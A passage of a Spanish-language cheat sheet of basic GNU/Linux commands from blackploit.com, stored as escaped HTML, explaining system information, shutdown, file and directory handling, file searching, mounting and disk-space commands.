Directorios\"\u003E\u003Cb\u003EArchivos y Directorios\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#encontrar\" title=\"Encontrar archivos\"\u003E\u003Cb\u003EEncontrar archivos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#montar\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EMontando un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#espacio\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EEspacio de Disco\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#usuarios\" title=\"Usuarios y Grupos\"\u003E\u003Cb\u003EUsuarios y Grupos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#pfiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#afiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#arfiche\" title=\"Archivos y Ficheros comprimidos\"\u003E\u003Cb\u003EArchivos y Ficheros comprimidos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#rpm\" title=\"Paquetes RPM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#yum\" title=\"Actualizador de paquetes YUM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#deb\" title=\"Paquetes Deb (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apt\" title=\"Actualizador de paquetes APT (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cont\" title=\"Ver el contenido de un fichero\"\u003E\u003Cb\u003EVer el contenido de un fichero\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#texto\" title=\"Manipulación de texto\"\u003E\u003Cb\u003EManipulación de texto\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#estable\" title=\"Establecer caracter y conversión de ficheros\"\u003E\u003Cb\u003EEstablecer caracter y conversión de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#analisis\" title=\"Análisis del sistema de ficheros\"\u003E\u003Cb\u003EAnálisis del sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#format\" title=\"Formatear un sistema de ficheros\"\u003E\u003Cb\u003EFormatear un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#swap\" title=\"Trabajo con la SWAP\"\u003E\u003Cb\u003ETrabajo con la SWAP\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#backup\" title=\"Salvas (Backup)\"\u003E\u003Cb\u003ESalvas (Backup)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cdrom\" title=\"CD-ROM\"\u003E\u003Cb\u003ECD-ROM\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#red\" title=\"Trabajo con la RED ( LAN y Wi-Fi)\"\u003E\u003Cb\u003ETrabajo con la RED (LAN y Wi-Fi)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#samba\" title=\"Redes de Microsoft Windows (SAMBA)\"\u003E\u003Cb\u003ERedes de Microsoft Windows (SAMBA)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#iptable\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003ETablas IP (CORTAFUEGOS)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#monitor\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EMonitoreando y depurando\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#otros\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EOtros comandos útiles\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"info\"\u003E\u003C\/a\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003EInformación del sistema\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Earch\u003C\/b\u003E: mostrar la arquitectura de la máquina (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -m\u003C\/b\u003E: mostrar la arquitectura de la máquina (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -r\u003C\/b\u003E: mostrar la versión del kernel usado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edmidecode -q\u003C\/b\u003E: mostrar los componentes (hardware) del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -i \/dev\/hda\u003C\/b\u003E: mostrar las características de un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -tT \/dev\/sda\u003C\/b\u003E: realizar prueba de lectura en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/cpuinfo\u003C\/b\u003E: mostrar información de la CPU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/interrupts\u003C\/b\u003E: mostrar las interrupciones.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/meminfo\u003C\/b\u003E: verificar el uso de memoria.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/swaps\u003C\/b\u003E: mostrar ficheros swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/version\u003C\/b\u003E: mostrar la versión del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/net\/dev\u003C\/b\u003E: mostrar adaptadores de red y estadísticas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/mounts\u003C\/b\u003E: mostrar el sistema de ficheros montado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elspci -tv\u003C\/b\u003E: mostrar los dispositivos PCI.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsusb -tv\u003C\/b\u003E: mostrar los dispositivos USB.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate\u003C\/b\u003E: mostrar la fecha del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 2011\u003C\/b\u003E: mostrar el almanaque de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 07 2011\u003C\/b\u003E: mostrar el almanaque para el mes julio de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate 041217002011.00\u003C\/b\u003E: colocar (declarar, ajustar) fecha y hora.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eclock -w\u003C\/b\u003E: guardar los cambios de fecha en la BIOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apagar\"\u003E\u003C\/a\u003EApagar (Reiniciar Sistema o Cerrar Sesión)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h now\u003C\/b\u003E: apagar el sistema (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Einit 0\u003C\/b\u003E: apagar el sistema (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etelinit 0\u003C\/b\u003E: apagar el sistema (3).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehalt\u003C\/b\u003E: apagar el sistema (4).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h hours:minutes \u0026amp;\u003C\/b\u003E: apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -c\u003C\/b\u003E: cancelar un apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -r now\u003C\/b\u003E: reiniciar (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ereboot\u003C\/b\u003E: reiniciar (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elogout\u003C\/b\u003E: cerrar sesión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"archi\"\u003E\u003C\/a\u003EArchivos y Directorios\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd \/home\u003C\/b\u003E: entrar en el directorio “home”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\u003C\/b\u003E: retroceder un nivel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\/..\u003C\/b\u003E: retroceder 2 niveles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd:\u003C\/b\u003E ir al directorio raíz.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ~user1\u003C\/b\u003E: ir al directorio user1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd -\u003C\/b\u003E: ir (regresar) al directorio anterior.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwd\u003C\/b\u003E: mostrar el camino del directorio de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -F\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -l\u003C\/b\u003E: mostrar los detalles de ficheros y carpetas de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -a\u003C\/b\u003E: mostrar los ficheros ocultos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els *[0-9]\u003C\/b\u003E*: mostrar los ficheros y carpetas que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(1)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elstree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(2)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1\u003C\/b\u003E: crear una carpeta o directorio con nombre ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1 dir2\u003C\/b\u003E: crear dos carpetas o directorios simultáneamente (Crear dos directorios a la vez).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir -p \/tmp\/dir1\/dir2\u003C\/b\u003E: crear un árbol de directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -f file1\u003C\/b\u003E: borrar el fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ermdir dir1\u003C\/b\u003E: borrar la carpeta llamada ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1\u003C\/b\u003E: eliminar una carpeta llamada ‘dir1? con su contenido de forma recursiva. (Si lo borro recursivo estoy diciendo que es con su contenido).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1 dir2\u003C\/b\u003E: borrar dos carpetas (directorios) con su contenido de forma recursiva.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emv dir1 new_dir\u003C\/b\u003E: renombrar o mover un fichero o carpeta (directorio).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1\u003C\/b\u003E: copiar un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1 file2\u003C\/b\u003E: copiar dos ficheros al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp dir \/* .\u003C\/b\u003E: copiar todos los ficheros de un directorio dentro del directorio de trabajo actual.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a \/tmp\/dir1 .\u003C\/b\u003E: copiar un directorio dentro del directorio actual de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1\u003C\/b\u003E: copiar un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1 dir2\u003C\/b\u003E: copiar dos directorio al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln -s file1 lnk1\u003C\/b\u003E: crear un enlace simbólico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln file1 lnk1\u003C\/b\u003E: crear un enlace físico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etouch -t 0712250000 file1\u003C\/b\u003E: modificar el tiempo real (tiempo de creación) de un fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efile file1\u003C\/b\u003E: salida (volcado en pantalla) del tipo mime de un fichero texto.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -l\u003C\/b\u003E: listas de cifrados conocidos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -f fromEncoding -t toEncoding inputFile \u0026gt; outputFile\u003C\/b\u003E: crea una nueva forma del fichero de entrada asumiendo que está codificado en fromEncoding y convirtiéndolo a ToEncoding.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind . -maxdepth 1 -name *.jpg -print -exec convert ”{}” -resize 80×60 “thumbs\/{}” \\;\u003C\/b\u003E: agrupar ficheros redimensionados en el directorio actual y enviarlos a directorios en vistas de miniaturas (requiere convertir desde ImagemagicK).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"encontrar\"\u003E\u003C\/a\u003EEncontrar archivos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name file1\u003C\/b\u003E: buscar fichero y directorio a partir de la raíz del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -user user1\u003C\/b\u003E: buscar ficheros y directorios pertenecientes al usuario ‘user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name \\*.bin\u003C\/b\u003E: buscar ficheros con extensión ‘. bin’ dentro del directorio ‘\/ home\/user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -atime +100\u003C\/b\u003E: buscar ficheros binarios no usados en los últimos 100 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -mtime -10\u003C\/b\u003E: buscar ficheros creados o cambiados dentro de los últimos 10 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name \\*.rpm -exec chmod 755 ‘{}’ \\;\u003C\/b\u003E: buscar ficheros con extensión ‘.rpm’ y modificar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -xdev -name \\*.rpm\u003C\/b\u003E: Buscar ficheros con extensión ‘.rpm’ ignorando los dispositivos removibles como cdrom, pen-drive, etc.…\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elocate \\*.ps\u003C\/b\u003E: encuentra ficheros con extensión ‘.ps’ ejecutados primeramente con el command ‘updatedb’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhereis halt\u003C\/b\u003E: mostrar la ubicación de un fichero binario, de ayuda o fuente. En este caso pregunta dónde está el comando ‘halt’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhich halt\u003C\/b\u003E: mostrar la senda completa (el camino completo) a un binario \/ ejecutable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"montar\"\u003E\u003C\/a\u003EMontando un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hda2 \/mnt\/hda2\u003C\/b\u003E: montar un disco llamado hda2. Verifique primero la existencia del directorio ‘\/ mnt\/hda2?; si no está, debe crearlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount \/dev\/hda2\u003C\/b\u003E: desmontar un disco llamado hda2. Salir primero desde el punto ‘\/ mnt\/hda2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efuser -km \/mnt\/hda2\u003C\/b\u003E: forzar el desmontaje cuando el dispositivo está ocupado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount -n \/mnt\/hda2\u003C\/b\u003E: correr el desmontaje sin leer el fichero \/etc\/mtab. Útil cuando el fichero es de solo lectura o el disco duro está lleno.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/fd0 \/mnt\/floppy\u003C\/b\u003E: montar un disco flexible (floppy).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/cdrom \/mnt\/cdrom\u003C\/b\u003E: montar un cdrom \/ dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdc \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable o un dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdb \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable \/ dvdrom (un dvd).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop file.iso \/mnt\/cdrom\u003C\/b\u003E: montar un fichero o una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -t vfat \/dev\/hda5 \/mnt\/hda5\u003C\/b\u003E: montar un sistema de ficheros FAT32.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/sda1 \/mnt\/usbdisk\u003C\/b\u003E: montar un usb pen-drive o una memoria (sin especificar el tipo de sistema de ficheros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"espacio\"\u003E\u003C\/a\u003EEspacio de Disco\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edf -h\u003C\/b\u003E: mostrar una lista de las particiones montadas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lSr |more\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sh dir1\u003C\/b\u003E: Estimar el espacio usado por el directorio ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sk * | sort -rn\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q -a –qf ‘%10{SIZE}t%{NAME}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes rpm instalados organizados por tamaño (Fedora, Redhat y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg-query -W -f=’${Installed-Size;10}t${Package}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes instalados, organizados por tamaño (Ubuntu, Debian y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"usuarios\"\u003E\u003C\/a\u003EUsuarios y 